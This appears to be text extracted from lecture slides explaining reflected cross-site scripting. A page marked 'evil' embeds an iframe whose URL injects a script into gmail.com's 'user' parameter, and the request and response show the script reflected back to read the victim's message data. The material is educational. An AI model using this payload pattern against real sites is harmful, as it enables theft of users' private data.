 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
HTTP/1.1 200 OK
…
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
GET /?user=<script>$.get(‘ … </script> HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
…
Hello, <script>$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); }) </script>